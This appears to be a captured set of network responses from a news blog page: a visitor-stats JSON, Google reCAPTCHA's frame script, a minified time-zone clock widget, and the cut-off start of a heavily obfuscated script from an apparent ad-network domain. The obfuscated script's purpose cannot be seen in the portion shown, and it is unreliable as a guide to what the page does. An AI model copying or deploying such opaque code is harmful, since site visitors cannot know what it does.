

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aeronewsjournal.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAUygHgGv1piHKa4hemj00pp6mtI8EKx8UVK5Bwy1c5lSF1uYx3z-16i8A4Of9Hd-ZFI1v47WrEiQaVb7wIITxPNeG-lA
body_size: 41
content:
{"total":4422923,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,55],[1,42],[2,47],[3,49],[4,45],[5,47],[6,42],[7,43],[8,47],[9,58],[10,68],[11,54],[12,57],[13,94],[14,59],[15,49],[16,41],[17,70],[18,58],[19,54],[20,52],[21,100],[22,47],[23,41],[24,49],[25,49],[26,37],[27,37],[28,32],[29,4]],"nextTickMs":20930}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="glgkiLzk1Ud8AZIitCH1vQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769310267908');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://w.24timezones.com/l.js
body_size: 7610
content:
!function(t,n){var e,r,o=void 0===window.rum,a=void 0===t.TZ24Widgets;a||o?(parseInt("1",10)>0&&o&&(window.rum=function(t){window.rum.key=t},e=document.createElement("script"),r=document.getElementsByTagName("script")[0],e.async=1,e.src="https://cdn.perfops.net/rom3/rom3.min.js",0&&r.parentNode.insertBefore(e,r),0&&rum("63ec29")),a&&(t.TZ24Widgets=function(){"use strict";var t="a",n="d",e="db",r="undefined";function o(t){return t instanceof Function||"[object Function]"===Object.prototype.toString.call(t)}function a(t){return null!=t&&"[object Object]"===Object.prototype.toString.call(t)}function i(t,n){return Object.prototype.hasOwnProperty.call(t,n)}function s(t,n){for(var e in n)i(n,e)&&(t[e]=n[e]);return i(n,"toString")&&(t.toString=n.toString),i(n,"valueOf")&&(t.valueOf=n.valueOf),t}var c,u=function(){return function t(n,e,r){function o(i,s){if(!e[i]){if(!n[i]){var c="function"==typeof u&&u;if(!s&&c)return c(i,!0);if(a)return a(i,!0);var l=new Error("Cannot find module '"+i+"'");throw l.code="MODULE_NOT_FOUND",l}var f=e[i]={exports:{}};n[i][0].call(f.exports,function(t){var e=n[i][1][t];return o(e||t)},f,f.exports,t,n,e,r)}return e[i].exports}var a="function"==typeof u&&u;for(var i=0;i<r.length;i++)o(r[i]);return o}}()({1:[function(t,n,e){var r=t("./murmurhash3");function o(t){if("object"!=typeof t)throw new TypeError("Unrecognized argument");if(!t.vData)throw new TypeError('Data object should include filter data "vData"');if(t.vData.length>8*o.MAX_BLOOM_FILTER_SIZE)throw new TypeError('"vData" exceeded max size "'+o.MAX_BLOOM_FILTER_SIZE+'"');if(this.vData=t.vData,!t.nHashFuncs)throw new TypeError('Data object should include number of hash functions "nHashFuncs"');if(t.nHashFuncs>o.MAX_HASH_FUNCS)throw new TypeError('"nHashFuncs" exceeded max size "'+o.MAX_HASH_FUNCS+'"');this.nHashFuncs=t.nHashFuncs,this.nTweak=t.nTweak||0,this.nFlags=t.nFlags||o.BLOOM_UPDATE_NONE}o.prototype.toObject=function(){return{vData:this.vData,nHashFuncs:this.nHashFuncs,nTweak:this.nTweak,nFlags:this.nFlags}},o.create=function(t,n,e,r){var a={},i=-1/o.LN2SQUARED*t*Math.log(n),s=Math.floor(i/8),c=8*o.MAX_BLOOM_FILTER_SIZE;s>c&&(s=c),a.vData=[];for(var u=0;u<s;u++)a.vData.push(0);var l=Math.floor(8*a.vData.length/t*o.LN2);return l>o.MAX_HASH_FUNCS&&(l=o.MAX_HASH_FUNCS),l<o.MIN_HASH_FUNCS&&(l=o.MIN_HASH_FUNCS),a.nHashFuncs=l,a.nTweak=e,a.nFlags=r,new o(a)},o.prototype.hash=function(t,n){var e=r(4221880213*t+this.nTweak&4294967295,n);return e%(8*this.vData.length)},o.prototype.insert=function(t){for(var n=0;n<this.nHashFuncs;n++){var e=this.hash(n,t),r=1<<(7&e);this.vData[e>>3]|=r}return this},o.prototype.contains=function(t){if(!this.vData.length)return!1;for(var n=0;n<this.nHashFuncs;n++){var e=this.hash(n,t);if(!(this.vData[e>>3]&1<<(7&e)))return!1}return!0},o.prototype.clear=function(){this.vData=[]},o.prototype.inspect=function(){return"<BloomFilter:"+this.vData+" nHashFuncs:"+this.nHashFuncs+" nTweak:"+this.nTweak+" nFlags:"+this.nFlags+">"},o.BLOOM_UPDATE_NONE=0,o.BLOOM_UPDATE_ALL=1,o.BLOOM_UPDATE_P2PUBKEY_ONLY=2,o.MAX_BLOOM_FILTER_SIZE=36e3,o.MAX_HASH_FUNCS=50,o.MIN_HASH_FUNCS=1,o.LN2SQUARED=Math.pow(Math.log(2),2),o.LN2=Math.log(2),n.exports=o},{"./murmurhash3":2}],2:[function(t,n,e){n.exports=function(t,n){var e,r=3432918353,o=461845907,a=t;function i(t,n){return(65535&t)*n+(((t>>>16)*n&65535)<<16)&4294967295}function s(t,n){return t<<n|t>>>32-n}for(var c=0;c+4<=n.length;c+=4)e=i(e=s(e=i(e=n[c]|n[c+1]<<8|n[c+2]<<16|n[c+3]<<24,r),15),o),a=i(a=s(a^=e,13),5),a=(65535&(u=a))+((l=1801774676)>>>16)+(((u>>>16)+l&65535)<<16)&4294967295;var u,l;switch(e=0,3&n.length){case 3:e^=n[c+2]<<16;case 2:e^=n[c+1]<<8;case 1:e=i(e=s(e=i(e^=n[c],r),15),o),a^=e}return a^=n.length,a=i(a^=a>>>16,2246822507),a=i(a^=a>>>13,3266489909),(a^=a>>>16)>>>0}},{}],"bloom-filter":[function(t,n,e){n.exports={},n.exports=t("./filter"),n.exports.MurmurHash3=t("./murmurhash3")},{"./filter":1,"./murmurhash3":2}]},{},[]),l={},f={},d={},h={},p=[],v=!1,g={},m=Math.round(1e3*parseFloat("1769310258.236")),w=0,y=JSON.parse(String('{"vData":[66,20,241,171,156,161,220,226,45,244,144,209,19,1,27,96,14,89,123,53,195,12,35,203,203,129,134,236,160,16,159,46,233,234,112,199,247,88,110,135,183,186,128,150,139,6,42,25,30,8,170,12,135,13,78,90,32,203,4,52,1,122,46,119,131,35,132,226,95,138,16,45,139,112,121,218,217,75,111,108,152,92,58,2,67,187,244,192,148,134,167,196,42,121,80,154,15,251,107,207,170,197,12,75,124,162,64,8,0,5,172,43,94,139,63,72,230,17,120,116,19,99,140,75,87,108,74,178,238,112,97,1,127,84,255,208,243,10,9,4,35,203,130,236,29,252,197,0,155,34,208,53,181,164,59,22,120,193,107,5,77,77,228,60,96,35,57,101,120,51,11,37,212,154,163,171,4,112,215,195,152,217,84,45,54,248,226,232,238,244,192,77,136,74,201,147,253,79,5,54,167,184,3,99,60,213,117,25,151,208,23,198,24,195,9,220,201,85,121,27,132,80,79,36,229,134,77,2,181,131,136,64,147,188,56,159,91,139,113,33,226,165,199,37,204,162,92,70,12,63,48,232,51,203,126,40,71,141,8,38,140,93,192,163,195,137,67,187,70,231,229,130,154,85,180,181,238,80,97,123,124,69,13,65,35,107,89,13,197,97,102,75,5,203,87,236,41,163,20,122,16,114,55,31,209,22,33,50,16,89,87,2,119,176,220,241,193,34,32,12,135,10,59,21,144,65,53,89,2,39,138,96,49,206,87,34,140,162,1,187,129,40,197,96,79,92,100,0,84,244,67,201,244,9,91,17,140,123,196,176,137,19,16,230,138,114,43,0,58,180,199,34,102,141,242,16,12,192,21,18,136,68,85,251,97,201,166,18,136,101,159,128,186,224,89,107,103,8,147,78,199,255,198,150,74,181,95,164,53,51,212,160,32,57,108,85,56,12,180,99,52,34,197,46,65,128,132,238,113,72,24,180,93,128,251,32,233,43,15,152,137,64,86,252,51,162,33,41,47,215,151,137,2,154,218,140,4,141,162,6,151,129,28,43,50,226,157,231,255,16,59,85,105,155,195,189,10,178,209,155,240,166,248,109,80,152,85,70,255,144,165,212,4,215,39,199,181,10,20,236,165,58,230,235,38,246,83,37,74,39,172,242,80,138,160,178,144,141,130,173,0,38,5,226,57,226,40,132,48,238,248,236,196,176,177,36,35,182,7,9,51,252,131,24,216,44,206,210,241,243,28,41,131,171,130,146,216,170,43,18,80,225,39,13,147,123,142,187,208,168,123,88,170,128,125,229,105,228,196,75,159,246,230,4,129,143,18,166,239,184,80,200,29,88,45,160,192,141,149,148,124,227,148,254,18,85,167,156,166,4,213,26,94,39,247,181,50,20,56,147,23,40,243,235,175,4,202,93,210,18,120,91,86,85,151,115,211,2,0,227,6,80,18,101,103,100,218,246,76,184,146,207,166,180,251,154,168,46,96,103,107,54,21,206,13,114,231,193,193,95,33,50,226,206,149,64,229,125,36,180,171,113,124,215,161,79,0,96,174,4,42,195,0,165,73,51,147,8,175,170,174,113,80,17,165,90,240,241,50,31,2,168,187,249,160,214,199,230,235,88,52,165,230,36,44,114,208,80,112,41,188,30,152,74,161,5,52,248,182,3,117,25,14,73,51,143,26,224,73,41,231,249,72,223,225,39,96,147,73,74,14,32,249,53,66,39,73,96,20,100,40,2,41,147,110,239,95,113,33,249,125,236,192,241,148,106,232,26,171,75,62,202,7,82,138,13,178,232,20,115,240,4,134,81,39,171,48,43,81,55,162,223,104,16,12,233,162,20,3,175,57,102,54,32,227,140,121,72,149,205,27,29,104,232,255,76,6,145,238,132,224,41,172,228,14,207,86,137,87,246,79,103,80,180,58,184,105,17,52,13,141,57,56,231,171,160,23,221,53,168,250,43,142,188,65,104,129,30,63,193,130,144,12,34,196,78,14,136,130,17,32,97,38,21,5,234,58,156,164,191,226,145,104,114,10,151,83,69,204,161,225,21,98,194,72,68,218,49,2,52,151,173,128,79,56,73,226,102,13,64,142,248,24,2,207,188,173,85,87,98,158,66,167,94,234,17,201,195,165,103,119,53,150,0,210,177,59,5,202,74,243,136,41,63,180,88,161,140,40,64,218,194,141,167,55,72,36,21,174,250,69,23,120,73,136,194,152,89,98,18,189,206,87,0,247,223,221,41,110,34,117,122,33,152,0,46,248,132,48,85,119,54,220,20,55,91,193,5,32,191,54,133,160,104,50,90,254,144,79,220,138,24,103,69,221,23,185,120,149,229,157,136,67,79,4,135,232,80,37,49,200,39,220,143,239,116,215,170,49,132,196,35,100,127,76,144,46,204,35,228,240,98,53,131,124,252,93,18,14,80,83,56,142,87,70,253,14,139,254,24,12,105,85,97,184,250,238,166,210,197,45,157,70,181,72,214,112,88,104,92,70,164,178,31,45,2,12,74,3,8,124,48,200,50,241,214,150,140,204,151,10,240,128,150,17,5,113,109,72,168,179,134,77,81,127,71,67,66,152,156,77,38,204,85,18,182,193,28,2,220,6,189,250,37,188,53,198,82,41,163,174,117,134,203,101,156,2,85,105,159,118,255,163,15,20,90,23,161,9,250,222,212,150,42,37,34,172,101,152,81,65,217,166,244,242,21,242,64,174,7,87,175,29,223,193,235,187,165,104,100,95,94,32,50,87,123,125,178,217,145,147,202,240,230,127,137,153,64,74,10,152,184,217,89,196,142,47,216,114,226,35,0,145,242,88,90,63,246,199,241,64,4,53,1,68,109,58,153,132,94,149,198,77,42,212,0,244,15,171,11,149,156,75,57,72,70,45,168,84,195,31,48,16,28,24,115,214,146,40,99,180,124,27,65,139,12,5,101,35,78,78,147,206,193,32,52,154,104,86,79,208,87,231,9,182,227,233,183,180,240,113,139,28,223,113,75,253,140,190,144,179,161,233,31,29,170,92,240,30,225,186,73,37,183,124,77,88,231,54,251,24,48,74,141,71,146,210,128,222,195,255,163,124,25,236,57,30,164,62,155,224,116,33,168,229,161,245,184,100,75,87,108,226,215,115,213,2,143,123,24,240,76,202,210,197,203,174,127,20,76,54,91,68,26,111,154,82,233,123,250,69,225,40,67,126,39,200,229,90,135,134,169,1,10,64,209,232,161,65,154,23,208,235,163,0,253,4,70,123,249,80,12,95,215,67,6,172,41,76,109,241,63,115,78,85,36,238,170,124,111,8,181,24,10,51,30,71,120,18,36,165,140,16,164,51,149,14,211,77,115,11,52,179,86,13,88,37,148,156,177,155,70,120,156,111,38,147,233,97,184,186,78,23,27,212,193,56,16,10,148,160,159,11,63,203,78,0,123,110,138,235,230,31,133,178,25,27,230,144,5,96,82,63,172,27,135,145,194,120,131,178,141,5,124,92,42,77,210,33,134,144,170,76,168,45,210,10,51,96,212,192,230,209,22,158,178,153,76,45,26,45,254,131,206,127,56,23,191,49,24,64,37,96,182,137,219,11,97,8,58,122,169,219,243,226,32,136,218,6,112,172,32,197,223,85,137,4,115,103,89,82,75,69,189,164,147,198,197,188,129,17,68,25,52,29,184,240,130,125,38,218,104,22,140,177,71,211,229,181,191,208,68,111,74,22,213,25,48,241,84,86,240,196,145,215,44,128,77,165,219,153,222,136,235,90,104,36,202,233,105,224,32,224,205,246,115,132,138,133,68,21,91,187,248,167,3,155,241,149,217,182,200,5,152,63,32,186,109,233,70,93,42,79,81,249,74,95,15,114,48,246,101,15,238,210,17,192,163,180,67,200,168,50,226,126,2,102,19,75,87,0,231,25,16,178,110,47,95,78,157,149,32,180,135,84,169,43,112,156,254,54,57,180,38,248,113,13,48,15,161,181,226,249,109,134,8,49,130,134,130,0,19,111,171,194,64,115,8,249,28,112,81,143,188,77,164,180,18,113,105,84,44,229,182,159,40,184,31,168,80,197,190,21,224,55,163,146,253,22,211,67,51,152,172,234,242,65,18,40,15,208,194,201,200,145,131,172,192,160,129,146,32,53,191,60,4,166,202,132,47,196,65,176,115,142,106,148,47,205,141,73,245,135,34,133,44,94,129,50,231,221,140,149,66,208,178,44,107,2,126,207,97,112,49,24,225,165,5,165,157,136,109,84,87,204,114,221,35,176,7,98,113,206,47,246,216,22,91,4,25,42,3,21,139,176,129,65,58,132,8,147,91,84,137,176,211,129,18,161,104,147,91,168,138,246,226,42,46,98,57,23,94,36,48,161,64,28,201,114,71,171,10,198,35,130,3,140,63,235,90,48,136,55,201,54,226,194,14,142,199,69,2,222,120,115,57,138,44,69,15,98,129,209,137,218,128,73,41,162,69,4,212,74,48,128,216,27,15,185,84,63,102,202,130,155,16,56,13,182,140,218,239,168,19,181,66,199,40,175,72,86,233,60,189,20,66,36,8,208,165,117,210,79,108,66,75,151,152,233,225,168,135,232,134,56,3,24,51,221,121,43,241,56,60,64,173,30,207,141,157,134,30,252,194,42,49,57,149,157,1,240,200,236,88,98,109,37,196,75,244,84,7,201,132,29,84,3,5,204,159,228,13,2,214,59,199,255,48,164,223,93,241,75,69,74,230,3,168,20,207,54,49,152,17,145,173,129,173,16,169,20,161,130,112,241,166,103,103,75,66,139,44,22,41,161,240,25,161,38,59,32,154,52,189,98,130,243,134,212,24,131,117,229,149,26,92,205,137,197,208,20,1,10,56,28,137,149,140,36,221,80,13,246,177,81,171,7,152,168,133,145,0,251,74,48,12,149,11,98,32,208,61,250,230,29,122,112,4,22,145,55,198,40,130,37,26,247,194,185,21,84,249,169,24,189,153,98,191,218,184,68,87,204,33,220,128,130,84,133,26,94,86,168,156,138,122,100,142,31,135,46,183,239,106,208,209,229,140,18,226,200,196,98,37,59,60,44,241,24,158,237,133,110,194,52,2,220,96,108,16,175,0,57,164,193,10,192,129,32,57,119,240,141,179,215,1,124,251,170,4,168,1,202,70,137,124,28,219,139,248,5,93,144,155,236,171,195,126,253,224,143,202,78,210,234,133,103,36,17,236,133,164,6,220,0,129,74,234,41,175,77,140,237,125,35,146,181,13,242,120,7,85,46,6,169,15,90,135,152,223,197,93,238,64,163,40,79,245,98,235,123,213,98,8,245,229,139,208,111,144,112,250,129,249,193,238,30,2,34,9,210,235,247,189,125,66,4,195,238,197,153,144,115,216,158,51,66,83,6,169,68,38,130,91,99,111,224,106,167,5,90,120,232,155,73,70,188,108,66,141,65,255,139,226,226,106,21,106,15,82,148,113,37,238,22,140,193,34,72,60,138,58,31,50,168,245,222,34,129,128,180,77,33,103,38,56,192,224,162,128,47,32,231,47,220,237,132,180,126,49,117,216,240,6,73,144,186,68,201,233,246,68,46,113,141,32,8,170,28,208,166,60,222,246,161,34,17,244,139,172,61,96,157,4,165,15,94,240,46,155,143,129,33,58,124,147,119,82,215,117,17,181,60,243,6,38,11,119,172,50,199,39,186,203,21,80,196,205,1,170,93,139,122,12,218,72,205,57,123,211,50,172,18,100,162,3,207,25,221,208,181,144,109,182,143,37,75,156,134,2,149,91,3,169,229,232,192,236,43,80,14,27,178,214,135,117,20,48,160,175,56,254,13,108,160,21,114,17,140,13,90,63],"nHashFuncs":9,"nTweak":0,"nFlags":0}')),_=u("bloom-filter");function S(t){var n,e=t.split("-");if(e.length>3&&"tz24"==e[0]){var r={};return r.generated=e[1],r.loc=e[2],n=t.replace(e[0]+"-"+e[1]+"-"+e[2]+"-",""),r.config=JSON.parse(window.atob(n)),r}return 0}function F(t){null!=t&&this.set(t)}var E=F.prototype;E.set=function(t){var n,e;for(e in t)o(n=t[e])?this[e]=n:this["_"+e]=n;this._config=t},E.months=function(t){return this._months[t]},E.weekdays=function(t){return this._weekdays[t]};var O={weekdays:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],months:["January","February","March","April","May","June","July","August","September","October","November","December"]};function D(t){var n,e=function(t){var n,e=[],r=[],o=[];for(n in t)e.push(t[n].loc),-1==r.indexOf(t[n].config.type)&&r.push(t[n].config.type),-1==o.indexOf(t[n].config.lang)&&o.push(t[n].config.lang);if(e.length>0&&r.length>0)return("file:"==location.protocol?"https:":location.protocol)+"//w.24timezones.com/c.js?l="+encodeURIComponent(e.join(","))+"&t="+encodeURIComponent(r.join(","))+"&lang="+encodeURIComponent(o.join(","));return!1}(t);if(!1!==e){var r=document.createElement("script");r.type="text/javascript",r.src=e,r.readyState?r.onreadystatechange=function(){"loaded"!==r.readyState&&"complete"!==r.readyState||(r.onreadystatechange=null,w+=Date.now()-n)}:r.onload=function(){w+=Date.now()-n},r.onerror=function(){console.error("Error loading data for 24tz widget")},n=Date.now(),document.getElementsByTagName("head")[0].appendChild(r)}}function T(t){v=!0,t.media="all";for(var n=document.getElementsByClassName("w24tz-current-time"),e=0,r=n.length;e<r;e++)n[e].style.cssText+="visibility: visible !important;"}function M(){var t,n,e,o,a,i,s,u,l=!1,h={},p=Date.now()-c+m;for(var y in f)t=f[y].loc,typeof(n=d[t])!==r&&(o=1e3*parseInt(n.raw_offset,10),a=1e3*parseInt(n.dst_offset,10),i=1e3*parseInt(n.dst_starts,10),s=1e3*parseInt(n.dst_ends,10),u=n.tz_info||{},n.has_transitions?i&&s&&(i<s?i<=p&&p<s?(e=p+w+a,l=!0):e=p+w+o:p<s||p>=i?(e=p+w+a,l=!0):e=p+w+o):e=p+w+o,!1===l&&"standard"in u?h=u.standard:!0===l&&"dst"in u&&(h=u.dst),"compound"in u&&"alias"in h&&(h.alias=u.compound.alias),y in g&&(v?g[y].render.call(g[y],e,h):!g[y].waitForCss.call(g[y])&&g[y].render.call(g[y],e,h)));setTimeout(M,p%1e3==0?1e3:Math.abs(1e3*Math.ceil(p/1e3)-p))}function A(){var t=document.querySelectorAll("a.clock24"),n=new _(y),e=window.location.hostname;f=function(t){for(var n,e,r={},o=0,a=t.length;o<a;o++){n=t[o].id;try{0!=(e=S(n))&&(r[n]=e)}catch(t){console.warn(t)}}return r}(t),0===e.indexOf("www.")&&(e=e.replace("www.","")),n.contains(function(t){if(window.TextEncoder)return new TextEncoder("utf-8").encode(t);for(var n=new Uint8Array(t.length),e=0;e<t.length;e++)n[e]=t.charCodeAt(e);return n}(e))||function(t,n,e){for(var r=0,o=t.length;r<o;r++)null!==e?t[r].id in n&&"generated"in n[t[r].id]?n[t[r].id].generated<=1561939200&&t[r].setAttribute("rel",e):t[r].setAttribute("rel",e):t[r].removeAttribute("rel")}(t,f,"nofollow"),D(f),-1!==function(t){var n,e=[];for(n in t)-1==e.indexOf(t[n].config.type)&&e.push(t[n].config.type);return e}(f).indexOf("db")&&function(){if(0===p.length){var t=document.createElement("link");t.rel="stylesheet",t.type="text/css",t.href=("file:"==location.protocol?"https:":location.protocol)+"//w.24timezones.com/css/clock_widget.css",t.media="none",t.readyState?t.onreadystatechange=function(){T(t)}:t.onload=function(){T(t)},document.getElementsByTagName("head")[0].appendChild(t),p.push(t)}}()}var b=function(){var t,n,e,r=Date.now();"interactive"===document.readyState||"complete"===document.readyState?A():(t=document,n="DOMContentLoaded",e=function(){w=Date.now()-r,A()},t.addEventListener?t.addEventListener(n,e):t.attachEvent&&t.attachEvent("on"+n,e))};return b.defineLocale=function(t,n){if(null===n)return delete l[t],null;var e=O;n.abbr=t,l[t]=new F(function(t,n){var e,r=s({},t);for(e in n)i(n,e)&&(a(t[e])&&a(n[e])?(r[e]={},s(r[e],t[e]),s(r[e],n[e])):null!=n[e]?r[e]=n[e]:delete r[e]);for(e in t)i(t,e)&&!i(n,e)&&a(t[e])&&(r[e]=s({},r[e]));return r}(e,n))},b.defineWidgets=function(t,n){o(n)&&(h[t]=n)},b.setClocksData=function(o){for(var a in o)d[a]=o[a];(function(){var o,a,i;for(var s in f)a=f[s].loc,o="type"in f[s].config?f[s].config.type:null,i="lang"in f[s].config?f[s].config.lang:"en",typeof d[a]!==r&&(d[a],t==o?g[s]=new h[o](document.getElementById(s),f[s].config):n!=o&&e!=o||(g[s]=new h[o](document.getElementById(s),f[s].config,l[i])))})(),c=Date.now(),M()},b.setServerTime=function(t){m=Math.round(1e3*parseFloat(t))},b}(),t.TZ24Widgets())):TZ24Widgets.setServerTime("1769310258.236")}(this);

--- FILE ---
content_type: application/javascript
request_url: https://roagrofoogrobo.com/400/10393465
body_size: 68303
content:
(function(J){function sr(e,t,r){return(t=na(t))in e?Object[J.xa](e,t,J.ha(J.JW,r,J.KM,!J.D,J.GM,!J.D,J.nr,!J.D)):e[t]=r,e}function gi(e){if(e!=J.c){var t=e[typeof Symbol==J.Br&&Symbol[J.Rf]||J.LC],r=J.D;if(t)return t[J.tT](e);if(typeof e[J.sT]==J.Br)return e;if(!isNaN(e[J.Sr]))return J.ha(J.sT,function(){return e&&r>=e[J.Sr]&&(e=void J.D),J.ha(J.JW,e&&e[r++],J.Qr,!e)})}throw new TypeError(Z(e)+J.MC)}function kn(e,t,r,n,a,i,u){try{var o=e[i](u),s=o[J.JW]}catch(c){return void r(c)}o[J.Qr]?t(s):Promise[J.sr](s)[J.aa](n,a)}function Rt(e){return function(){var t=this,r=arguments;return new Promise(function(n,a){var i=e[J.RC](t,r);function u(s){kn(i,n,a,u,o,J.sT,s)}function o(s){kn(i,n,a,u,o,J.cU,s)}u(void J.D)})}}function St(e){return mi(e)||hi(e)||on(e)||pi()}function pi(){throw new TypeError(J.Er)}function hi(e){if(typeof Symbol<J.v&&e[Symbol[J.Rf]]!=J.c||e[J.LC]!=J.c)return Array[J.AF](e)}function mi(e){if(Array[J.Ir](e))return Nr(e)}function En(e,t,r,n){var a=Mr(Pt(J.J&n?e[J.zk]:e),t,r);return J.Za&n&&typeof a==J.Br?function(i){return a[J.RC](r,i)}:a}function Mr(){return Mr=typeof Reflect<J.v&&Reflect[J.xL]?Reflect[J.xL][J.dL]():function(e,t,r){var n=yi(e,t);if(n){var a=Object[J.YI](n,t);return a[J.xL]?a[J.xL][J.tT](arguments[J.Sr]<J.Z?e:r):a[J.JW]}},Mr[J.RC](J.c,arguments)}function yi(e,t){for(;!J.ha()[J.ra][J.tT](e,t)&&(e=Pt(e))!==J.c;);return e}function de(){var e,t,r=typeof Symbol==J.Br?Symbol:J.ha(),n=r[J.Rf]||J.LC,a=r[J.Hf]||J.nC;function i(d,w,h,G){var R=w&&w[J.zk]instanceof o?w:o,z=Object[J.au](R[J.zk]);return Me(z,J.PL,function(y,ue,ne){var N,_,F,x=J.D,re=ne||[],ke=!J.J,pe=J.ha(J.yf,J.D,J.ek,J.D,J.OZ,e,J.DZ,De,J.mk,De[J.dL](e,J.Ka),J.EZ,function(vW,we){return N=vW,_=J.D,F=e,pe[J.ek]=we,u});function De(ye,vW){for(_=ye,F=vW,t=J.D;!ke&&x&&!we&&t<re[J.Sr];t++){var we,C=re[t],Pe=pe[J.yf],_e=C[J.Za];ye>J.Z?(we=_e===vW)&&(F=C[(_=C[J.Ka])?J.Tf:(_=J.Z,J.Z)],C[J.Ka]=C[J.Tf]=e):C[J.D]<=Pe&&((we=ye<J.Za&&Pe<C[J.J])?(_=J.D,pe[J.OZ]=vW,pe[J.ek]=C[J.J]):Pe<_e&&(we=ye<J.Z||C[J.D]>vW||vW>_e)&&(C[J.Ka]=ye,C[J.Tf]=vW,pe[J.ek]=_e,_=J.D))}if(we||ye>J.J)return u;throw ke=!J.D,vW}return function(ye,vW,we){if(x>J.J)throw TypeError(J.bB);for(ke&&vW===J.J&&De(vW,we),_=vW,F=we;(t=_<J.Za?e:F)||!ke;){N||(_?_<J.Z?(_>J.J&&(pe[J.ek]=-J.J),De(_,F)):pe[J.ek]=F:pe[J.OZ]=F);try{if(x=J.Za,N){if(_||(ye=J.sT),t=N[ye]){if(!(t=t[J.tT](N,F)))throw TypeError(J.LV);if(!t[J.Qr])return t;F=t[J.JW],_<J.Za&&(_=J.D)}else _===J.J&&(t=N[J.DU])&&t[J.tT](N),_<J.Za&&(F=TypeError(J.XV+ye+J.lV),_=J.J);N=e}else if((t=(ke=pe[J.ek]<J.D)?F:y[J.tT](ue,pe))!==u)break}catch(C){N=e,_=J.J,F=C}finally{x=J.J}}return J.ha(J.JW,t,J.Qr,ke)}}(d,h,G),!J.D),z}var u=J.ha();function o(){}function s(){}function c(){}t=Object[J.Jr];var f=[][n]?t(t([][n]())):(Me(t=J.ha(),n,function(){return this}),t),l=c[J.zk]=o[J.zk]=Object[J.au](f);function g(d){return Object[J.vu]?Object[J.vu](d,c):(d.__proto__=c,Me(d,a,J.EC)),d[J.zk]=Object[J.au](l),d}return s[J.zk]=c,Me(l,J.TF,c),Me(c,J.TF,s),s[J.hf]=J.EC,Me(c,a,J.EC),Me(l),Me(l,a,J.uF),Me(l,n,function(){return this}),Me(l,J.ck,function(){return J.in}),(de=function(){return J.ha(J.IZ,i,J.Zy,g)})()}function Me(e,t,r,n){var a=Object[J.xa];try{a(J.ha(),J.A,J.ha())}catch(i){a=J.D}Me=function(u,o,s,c){function f(l,g){Me(u,l,function(d){return this[J.PL](l,g,d)})}o?a?a(u,o,J.ha(J.JW,s,J.KM,!c,J.GM,!c,J.nr,!c)):u[o]=s:(f(J.sT,J.D),f(J.cU,J.J),f(J.DU,J.Za))},Me(e,t,r,n)}function Ot(e,t){return ki(e)||bi(e,t)||on(e,t)||wi()}function wi(){throw new TypeError(J.qr)}function bi(e,t){var r=e==J.c?J.c:typeof 